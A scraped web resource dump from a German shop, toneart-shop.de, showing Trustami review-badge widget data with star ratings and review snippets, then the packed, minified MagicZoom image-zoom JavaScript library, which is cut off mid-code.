          <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Trustpilot (08\/2025)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Zu langsam. Ich habe am Freitag vor 14:00 Uhr zwei Kameras bestellt und bezahlt, mit dem ausdr\u00fccklichen ...\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 hidden-md hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Trustpilot (06\/2025)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Ein super Shop mit dem ich wirklich echt total zufrieden bin und auch der Kundensupport ist einfach klasse.\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div>                                              \r\n                                            <\/div>                        \r\n                                            \r\n                                        <\/div>\r\n                                        \r\n                                    <\/div>\r\n                                <\/div>\r\n                            <\/a>\r\n                        <\/div>                    \r\n                    <\/body>\r\n                    <\/html>","action":"comments_badge","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"border":true,"logo":"0","colors":{"text":"#767676","legal":"#888888","source":"#9f9f9f","border":"#bdc3c7"},"multiCol":false,"legal-text":true,"mode":22},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"19":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.combi_badge{z-index:100000;display:block;background:#fff;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default;box-shadow:0 2px 9px 2px #0000001a;border-radius:6px;width:130px}.combi_badge.left{left:0}.combi_badge.right{right:0}.combi_badge.top{top:0}.combi_badge.bottom{bottom:0}.combi_badge_content{text-align:center;background:#fff;font-size:.8em;font-family:Helvetica,Arial,sans-serif;border-radius:6px}.combi_badge_content .link_style{text-decoration:none;color:#444}.content_element{padding:5px;color:#575757}.content_element .text{overflow:hidden;text-overflow:ellipsis}.image-trustami{width:35px;float:left;border-right:1px solid #888;padding-right:7px;padding-left:7px;margin-top:7px}.content_element.category{float:left;max-width:70px}.area-stars{font-size:10px}.gradeWritten{font-size:9px}.starsFloat{font-size:10px}.trustami-name{font-size:10px;height:15px}.content_element .text.award{font-size:12px}.content_element .text.category-smallest{font-size:8px}.content_element .text.category-small{font-size:9px}.content_element .text.category-medium{font-size:10px}.content_element .text.category-large{font-size:12px}.social-media{font-size:8px}.social-media-bottom{font-size:9px}.bottom-bg{background-color:#00385e;color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:4px 3px 3px}.aggregationInfo{font-size:8px;height:35px;padding:2px;background-color:#f3f3f3;color:#797979}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> .combi_badge .content_element.category { color: #73655A; }<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 5px;\">                         \r\n                         <div id=\"Trustami_combi_widget_container\" class=\"combi_badge\" >\r\n                            <div class=\"combi_badge_content\">\r\n                                <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                    <div>                                         \r\n                                        \r\n            <div style=\"height:50px\">\r\n                <img  src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/social_badge_widget\/trustami0.png\" class=\"image-trustami\" alt=\"Trustami\">     \r\n                <div class=\"content_element category\">\r\n                    <div class=\"area-stars\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/div>\r\n                    <div class=\"gradeWritten\">Ausgezeichnet<\/div>                                    \r\n                    <div class=\"starsFloat\">4.93 \/ 5.00 <span class=\"info-tag\"><span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"10\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#575757\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span><\/div> \r\n                  <\/div>\r\n              <\/div>\r\n          \r\n                                    <\/div><\/a>                                     \r\n                                <\/div>\r\n                            \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                         \r\n                    <\/body>\r\n                <\/html>","action":"combi_badge","cfg":{"socialVersion":0,"category":0,"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100035},"colors":{"text-color":"#73655A"},"width":{"min-width":"0"},"customCode":{"external":[],"internal":[]},"overlayClose":true,"fixedHeight":false,"legal":true,"displayType":"overlay","logo":"0","mode":19},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"google":"","cfg":{"widgetLocked":false,"write_to":"iframe","display_warnings":true,"send_incidents":[],"personalForm":false,"googleStars":true,"jsonLd":true,"languageid":2,"colors":{"headerTextColor":"#575757","ratingsTextColor":"#575757","borderColor":"#00385e","starsColor":"#f1c81b"},"name":false,"homepage":false,"modes":[6,7,9,15,16,19,21,22],"plugin":"mag2","noRedis":false,"pushDivs":false,"overlayCloseCookie":false,"reviewLang":false,"mutation_observer":false},"stars_mode":6});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js
body_size: 31283
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.9w=(17(){1a y,z;y=z=(17(){1a V={3X:"kS.3.7",f3:0,8e:{},$bp:17(Z){1b(Z.$65||(Z.$65=++P.f3))},9k:17(Z){1b(P.8e[Z]||(P.8e[Z]={}))},$F:17(){},$1i:17(){1b 1i},$1u:17(){1b 1u},eW:"eP-"+1q.4R(1q.6h()*1y bq().f0()),3i:17(Z){1b(Z!=1h)},aK:17(aa,Z){1b(aa!=1h)?aa:Z},8N:17(Z){1b!!(Z)},1Q:17(ab){1a Z=kR;17 aa(ac){1b 6T ac==="57"&&ac>-1&&ac%1===0&&ac<=Z}if(!P.3i(ab)){1b 1i}if(ab.$4v){1b ab.$4v}if(!!ab.63){if(ab.63===1){1b"66"}if(ab.63===3){1b"eY"}}if(ab===1j){1b"1j"}if(ab===1m){1b"1m"}if(ab 3A 1j.bn){1b"17"}if(ab 3A 1j.8o){1b"1V"}if(ab 3A 1j.4t){1b"4a"}if(ab 3A 1j.bq){1b"eX"}if(ab 3A 1j.co){1b"kQ"}if(aa(ab.1G)&&ab.f1){1b"kP"}if(aa(ab.1G)&&ab.9f){1b"26"}if((ab 3A 1j.6t||ab 3A 1j.bn)&&ab.56===P.3y){1b"4e"}if(P.1g.4G){if(P.3i(ab.dV)){1b"1s"}}1k{if(ab===1j.1s||ab.56===1j.1t||ab.56===1j.bX||ab.56===1j.kO||ab.56===1j.kN||ab.56===1j.kM){1b"1s"}}1b 6T(ab)},1Z:17(ae,ad){if(!(ae 3A 1j.4t)){ae=[ae]}if(!ad){1b ae[0]}1O(1a ac=0,aa=ae.1G;ac<aa;ac++){if(!P.3i(ae)){7Y}1O(1a ab in ad){if(!6t.2p.3L.27(ad,ab)){7Y}2X{ae[ac][ab]=ad[ab]}3g(Z){}}}1b ae[0]},9l:17(ad,ac){if(!(ad 3A 1j.4t)){ad=[ad]}1O(1a ab=0,Z=ad.1G;ab<Z;ab++){if(!P.3i(ad[ab])){7Y}if(!ad[ab].2p){7Y}1O(1a aa in(ac||{})){if(!ad[ab].2p[aa]){ad[ab].2p[aa]=ac[aa]}}}1b ad[0]},eZ:17(ab,aa){if(!P.3i(ab)){1b ab}1O(1a Z in(aa||{})){if(!ab[Z]){ab[Z]=aa[Z]}}1b ab},$2X:17(){1O(1a aa=0,Z=26.1G;aa<Z;aa++){2X{1b 26[aa]()}3g(ab){}}1b 1h},$A:17(ab){if(!P.3i(ab)){1b P.$([])}if(ab.f2){1b P.$(ab.f2())}if(ab.f1){1a aa=ab.1G||0,Z=1y 4t(aa);59(aa--){Z[aa]=ab[aa]}1b P.$(Z)}1b P.$(4t.2p.7b.27(ab))},5M:17(){1b 1y bq().f0()},3n:17(ad){1a ab;3W(P.1Q(ad)){1A"7R":ab={};1O(1a ac in ad){ab[ac]=P.3n(ad[ac])}1B;1A"4a":ab=[];1O(1a aa=0,Z=ad.1G;aa<Z;aa++){ab[aa]=P.3n(ad[aa])}1B;1Y:1b ad}1b P.$(ab)},$:17(ab){1a Z=1u;if(!P.3i(ab)){1b 1h}if(ab.$bo){1b ab}3W(P.1Q(ab)){1A"4a":ab=P.eZ(ab,P.1Z(P.4t,{$bo:P.$F}));ab.38=ab.9a;ab.3T=P.4t.3T;1b ab;1B;1A"1V":1a aa=1m.e2(ab);if(P.3i(aa)){1b P.$(aa)}1b 1h;1B;1A"1j":1A"1m":P.$bp(ab);ab=P.1Z(ab,P.3u);1B;1A"66":P.$bp(ab);ab=P.1Z(ab,P.3N);1B;1A"1s":ab=P.1Z(ab,P.1t);1B;1A"eY":1A"17":1A"eX":1Y:Z=1i;1B}if(Z){1b P.1Z(ab,{$bo:P.$F})}1k{1b ab}},$1y:17(Z,ab,aa){1b P.$(P.79.8d(Z)).8G(ab||{}).1H(aa||{})},5q:17(ac,ad,aa){1a Z,af,ab,ah=[],ag=-1;aa||(aa=P.eW);Z=P.$(aa)||P.$1y("2g",{id:aa,1z:"8k/4n"}).2L((1m.kL||1m.3k),"1E");af=Z.eU||Z.eT;if(P.1Q(ad)!=="1V"){1O(1a ab in ad){ah.2S(ab+":"+ad[ab])}ad=ah.6r(";")}if(af.eV){ag=af.eV(ac+" {"+ad+"}",af.kK.1G)}1k{2X{ag=af.kJ(ac,ad,af.kI.1G)}3g(ae){}}1b ag},kH:17(ac,Z){1a ab,aa;ab=P.$(ac);if(P.1Q(ab)!=="66"){1b}aa=ab.eU||ab.eT;if(aa.eS){aa.eS(Z)}1k{if(aa.eR){aa.eR(Z)}}},kG:17(){1b"kF-kE-kD-kC-kB".49(/[kA]/g,17(ab){1a aa=1q.6h()*16|0,Z=ab==="x"?aa:(aa&3|8);1b Z.8f(16)}).6W()},5P:(17(){1a Z;1b 17(aa){if(!Z){Z=1m.8d("a")}Z.3R("7H",aa);1b("!!"+Z.7H).49("!!","")}})(),kz:17(ab){1a ac=0,Z=ab.1G;1O(1a aa=0;aa<Z;++aa){ac=31*ac+ab.cZ(aa);ac%=ky}1b ac}};1a P=V;1a Q=V.$;if(!1j.eQ){1j.eQ=V;1j.$eP=V.$}P.4t={$4v:"4a",4f:17(ac,ad){1a Z=13.1G;1O(1a aa=13.1G,ab=(ad<0)?1q.2h(0,aa+ad):ad||0;ab<aa;ab++){if(13[ab]===ac){1b ab}}1b-1},3T:17(Z,aa){1b 13.4f(Z,aa)!=-1},9a:17(Z,ac){1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){Z.27(ac,13[ab],ab,13)}}},2Z:17(Z,ae){1a ad=[];1O(1a ac=0,aa=13.1G;ac<aa;ac++){if(ac in 13){1a ab=13[ac];if(Z.27(ae,13[ac],ac,13)){ad.2S(ab)}}}1b ad},kx:17(Z,ad){1a ac=[];1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){ac[ab]=Z.27(ad,13[ab],ab,13)}}1b ac}};P.9l(8o,{$4v:"1V",4D:17(){1b 13.49(/^\\s+|\\s+$/g,"")},eq:17(Z,aa){1b(aa||1i)?(13.8f()===Z.8f()):(13.4C().8f()===Z.4C().8f())},5r:17(){1b 13.49(/-\\D/g,17(Z){1b Z.9n(1).6W()})},8L:17(){1b 13.49(/[A-Z]/g,17(Z){1b("-"+Z.9n(0).4C())})},kw:17(Z){1b 6k(13,Z||10)},kv:17(){1b 2m(13)},d4:17(){1b!13.49(/1u/i,"").4D()},3B:17(aa,Z){Z=Z||"";1b(Z+13+Z).4f(Z+aa+Z)>-1}});V.9l(bn,{$4v:"17",1I:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(){1b Z.5R(ab||1h,aa.5a(P.$A(26)))}},2M:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(ac){1b Z.5R(ab||1h,P.$([ac||(P.1g.2V?1j.1s:1h)]).5a(aa))}},2F:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.4T(17(){1b Z.5R(Z,aa)},ab||0)},dF:17(){1a aa=P.$A(26),Z=13;1b 17(){1b Z.2F.5R(Z,aa)}},dt:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.cV(17(){1b Z.5R(Z,aa)},ab||0)}});1a W={};1a O=3q.ku.4C();1a N=O.3r(/(3J|6F|4G|bj)\\/(\\d+\\.?\\d*)/i);1a S=O.3r(/(kt|bk)\\/(\\d+\\.?\\d*)/i)||O.3r(/(eA|6c|ez|eM|6E|bk)\\/(\\d+\\.?\\d*)/i);1a U=O.3r(/3X\\/(\\d+\\.?\\d*)/i);1a J=1m.4q.2g;17 K(aa){1a Z=aa.9n(0).6W()+aa.7b(1);1b aa in J||("ew"+Z)in J||("ey"+Z)in J||("7l"+Z)in J||("O"+Z)in J}P.1g={2Q:{ks:!!(1m.kr),kq:!!(1j.8E),cn:!!(1m.aw),6y:!!(1m.kp||1m.ko||1m.9o||1m.ek||1m.kn||1m.km||1m.kl||1m.kk||1m.kj),dA:!!(1j.ki)&&!!(1j.kh)&&(1j.8Z&&"kg"in 1y 8Z),2u:K("2u"),2G:K("2G"),8K:K("8K"),eO:K("eO"),4F:1i,eF:1i,8A:1i,bl:1i,9q:(17(){1b 1m.kf.ke("kd://kc.kb.ka/k9/k8/k7#k6","1.1")}())},8J:(17(){1b"k5"in 1j||(1j.eN&&1m 3A eN)||(3q.k4>0)||(3q.k3>0)}()),2w:!!O.3r(/(7A|bb\\d+|k2).+|k1|k0\\/|jZ|jY|jX|jW|jV|jU|jT|ip(eJ|eK|ad)|jS|jR|jQ |jP|jO|jN|2w.+eM|jM|6E m(jL|in)i|jK( jJ)?|eL|p(jI|jH)\\/|jG|jF|jE|jD(4|6)0|jC|jB|jA\\.(1g|4i)|jz|jy|jx (ce|eL)|jw|jv/),5z:(N&&N[1])?N[1].4C():(1j.6E)?"bj":!!(1j.ju)?"4G":(1m.jt!==2K||1j.js!==1h)?"6F":(1j.jr!==1h||!3q.jq)?"3J":"jp",3X:(N&&N[2])?2m(N[2]):0,5l:(S&&S[1])?S[1].4C():"",7U:(S&&S[2])?2m(S[2]):0,ev:"",bf:"",4I:"",2V:0,4J:O.3r(/ip(?:ad|eK|eJ)/)?"8g":(O.3r(/(?:jo|7A)/)||3q.4J.3r(/es|92|jn/i)||["jm"])[0].4C(),et:1m.9r&&1m.9r.4C()==="eI",eG:0,4o:17(){1b(1m.9r&&1m.9r.4C()==="eI")?1m.3k:1m.4q},4F:1j.4F||1j.jl||1j.jk||1j.jj||1j.ji||2K,8V:1j.8V||1j.eH||1j.eH||1j.jh||1j.jg||1j.jf||2K,2r:1i,7h:17(){if(P.1g.2r){1b}1a ac;1a ab;P.1g.2r=1u;P.3k=P.$(1m.3k);P.92=P.$(1j);2X{1a aa=P.$1y("3j").1H({1e:2J,1f:2J,6P:"8r",2e:"5o",1E:-je}).2L(1m.3k);P.1g.eG=aa.e7-aa.dZ;aa.36()}3g(Z){}2X{ac=P.$1y("3j");ab=ac.2g;ab.eC="eE:21(bm://),21(bm://),jd 21(bm://)";P.1g.2Q.eF=(/(21\\s*\\(.*?){3}/).2W(ab.eE);ab=1h;ac=1h}3g(Z){}if(!P.1g.eD){P.1g.eD=P.8M("2G").8L()}2X{ac=P.$1y("3j");ac.2g.eC=P.8M("2Z").8L()+":cg(jc);";P.1g.2Q.8A=!!ac.2g.1G&&(!P.1g.2V||P.1g.2V>9);ac=1h}3g(Z){}if(!P.1g.2Q.8A){P.$(1m.4q).1M("6o-jb-2D")}2X{P.1g.2Q.bl=(17(){1a ad=P.$1y("bl");1b!!(ad.eB&&ad.eB("2d"))}())}3g(Z){}if(1j.ja===2K&&1j.j9!==2K){W.3a="j8"}P.3u.2I.27(P.$(1m),"8h")}};(17(){1a aa=[],ad,ac,ae;17 Z(){1b!!(26.9f.b5)}3W(P.1g.5z){1A"4G":if(!P.1g.3X){P.1g.3X=!!(1j.8Z)?3:2}1B;1A"6F":P.1g.3X=(S&&S[2])?2m(S[2]):0;1B}P.1g[P.1g.5z]=1u;if(S&&S[1]==="eA"){P.1g.5l="6c"}if(!!1j.6c){P.1g.6c=1u}if(S&&S[1]==="bk"){P.1g.5l="6E";P.1g.6E=1u}if(P.1g.5l==="ez"&&(U&&U[1])){P.1g.7U=2m(U[1])}if(P.1g.4J==="7A"&&P.1g.3J&&(U&&U[1])){P.1g.7y=1u}ad=({6F:["-ex-","ey","ex"],3J:["-3J-","ew","3J"],4G:["-7l-","7l","7l"],bj:["-o-","O","o"]})[P.1g.5z]||["","",""];P.1g.ev=ad[0];P.1g.bf=ad[1];P.1g.4I=ad[2];P.1g.2V=!P.1g.4G?2K:(1m.eu)?1m.eu:(17(){1a af=0;if(P.1g.et){1b 5}3W(P.1g.3X){1A 2:af=6;1B;1A 3:af=7;1B}1b af}());if(!P.1g.2w&&P.1g.4J==="es"&&P.1g.8J){P.1g.2w=1u;P.1g.4J="8g"}aa.2S(P.1g.4J+"-2D");if(P.1g.2w){aa.2S("2w-2D")}if(P.1g.7y){aa.2S("7A-1g-2D")}if(P.1g.2V){P.1g.5l="ie";P.1g.7U=P.1g.2V;aa.2S("ie"+P.1g.2V+"-2D");1O(ac=11;ac>P.1g.2V;ac--){aa.2S("j7-ie"+ac+"-2D")}}if(P.1g.3J&&P.1g.3X<j6){P.1g.2Q.6y=1i}if(P.1g.4F){P.1g.4F.27(1j,17(){P.1g.2Q.4F=1u})}if(P.1g.2Q.9q){aa.2S("9q-2D")}1k{aa.2S("6o-9q-2D")}ae=(1m.4q.64||"").3r(/\\S+/g)||[];1m.4q.64=P.$(ae).5a(aa).6r(" ");2X{1m.4q.3R("3w-2D-er",P.1g.5l);1m.4q.3R("3w-2D-er-ep",P.1g.7U);1m.4q.3R("3w-2D-5z",P.1g.5z);1m.4q.3R("3w-2D-5z-ep",P.1g.3X)}3g(ab){}if(P.1g.2V&&P.1g.2V<9){1m.8d("5p");1m.8d("j5")}if(!1j.3q.6f){P.$(["j4","j3","j2","j1","j0"]).38(17(af){W["iZ"+af.4C()]=1j.3q.7z?"iY"+af:-1})}}());(17(){P.1g.6y={ba:P.1g.2Q.6y,4N:17(){1b!!(1m.iX||1m[P.1g.4I+"iW"]||1m.6y||1m.iV||1m[P.1g.4I+"iU"])},dX:17(Z,aa){if(!aa){aa={}}if(13.ba){P.$(1m).1C(13.bi,13.en=17(ab){if(13.4N()){if(aa.eo){aa.eo()}}1k{P.$(1m).1P(13.bi,13.en);if(aa.em){aa.em()}}}.2M(13));P.$(1m).1C(13.bh,13.5U=17(ab){if(aa.9p){aa.9p()}P.$(1m).1P(13.bh,13.5U)}.2M(13));(Z.iT||Z[P.1g.4I+"iS"]||Z[P.1g.4I+"iR"]||17(){}).27(Z)}1k{if(aa.9p){aa.9p()}}},iQ:(1m.9o||1m.ek||1m[P.1g.4I+"iP"]||1m[P.1g.4I+"iO"]||17(){}).1I(1m),bi:1m.ej?"iN":(1m.9o?"":P.1g.4I)+"iM",bh:1m.ej?"iL":(1m.9o?"":P.1g.4I)+"iK",iJ:P.1g.4I,iI:1h}}());1a Y=/\\S+/g,M=/^(3v(ei|eh|eg|ef)iH)|((6V|cy)(ei|eh|eg|ef))$/,R={"iG":("2K"===6T(J.ee))?"iF":"ee"},T={cz:1u,cx:1u,2z:1u,cw:1u,1l:1u},L=(1j.ed)?17(ab,Z){1a aa=1j.ed(ab,1h);1b aa?aa.iE(Z)||aa[Z]:1h}:17(ac,aa){1a ab=ac.iD,Z=1h;Z=ab?ab[aa]:1h;if(1h==Z&&ac.2g&&ac.2g[aa]){Z=ac.2g[aa]}1b Z};17 X(ab){1a Z,aa;aa=(P.1g.3J&&"2Z"==ab)?1i:(ab in J);if(!aa){Z=P.1g.bf+ab.9n(0).6W()+ab.7b(1);if(Z in J){1b Z}}1b ab}P.8M=X;P.3N={ec:17(Z){1b!(Z||"").3B(" ")&&(13.64||"").3B(Z," ")},1M:17(ad){1a aa=(13.64||"").3r(Y)||[],ac=(ad||"").3r(Y)||[],Z=ac.1G,ab=0;1O(;ab<Z;ab++){if(!P.$(aa).3T(ac[ab])){aa.2S(ac[ab])}}13.64=aa.6r(" ");1b 13},2a:17(ae){1a aa=(13.64||"").3r(Y)||[],ad=(ae||"").3r(Y)||[],Z=ad.1G,ac=0,ab;1O(;ac<Z;ac++){if((ab=P.$(aa).4f(ad[ac]))>-1){aa.7o(ab,1)}}13.64=ae?aa.6r(" "):"";1b 13},iC:17(Z){1b 13.ec(Z)?13.2a(Z):13.1M(Z)},3e:17(aa){1a ab=aa.5r(),Z=1h;aa=R[ab]||(R[ab]=X(ab));Z=L(13,aa);if("2t"===Z){Z=1h}if(1h!==Z){if("2z"==aa){1b P.3i(Z)?2m(Z):1}if(M.2W(aa)){Z=6k(Z,10)?Z:"6B"}}1b Z},6b:17(aa,Z){1a ac=aa.5r();2X{if("2z"==aa){13.eb(Z);1b 13}aa=R[ac]||(R[ac]=X(ac));13.2g[aa]=Z+(("57"==P.1Q(Z)&&!T[ac])?"2P":"")}3g(ab){}1b 13},1H:17(aa){1O(1a Z in aa){13.6b(Z,aa[Z])}1b 13},iB:17(){1a Z={};P.$A(26).38(17(aa){Z[aa]=13.3e(aa)},13);1b Z},eb:17(ab,Z){1a aa;Z=Z||1i;13.2g.2z=ab;ab=6k(2m(ab)*2J);if(Z){if(0===ab){if("3V"!=13.2g.4X){13.2g.4X="3V"}}1k{if("7L"!=13.2g.4X){13.2g.4X="7L"}}}if(P.1g.2V&&P.1g.2V<9){if(!8O(ab)){if(!~13.2g.2Z.4f("be")){13.2g.2Z+=" 